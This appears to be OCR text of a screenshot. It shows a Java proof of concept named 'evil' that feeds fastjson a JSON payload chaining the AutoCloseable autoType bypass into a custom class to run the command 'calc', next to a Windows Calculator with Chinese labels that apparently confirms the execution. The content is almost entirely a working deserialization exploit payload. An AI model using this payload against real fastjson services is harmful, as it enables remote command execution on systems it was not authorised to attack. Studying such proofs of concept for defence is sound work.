 ava evil.java VulAutoCloseable.java pom.xml (fastjs) AppTest.java ParserConfig.java TypeUtils.java
package org.example;
import com.alibaba.fastjson.JSON;
public class evil {
public static void main(String[] args){
System.out.println(JSON.parseObject( text: "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"org.example.VulAutoCloseable\",\"cmd\":\"calc\"}\n"));
}
}
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =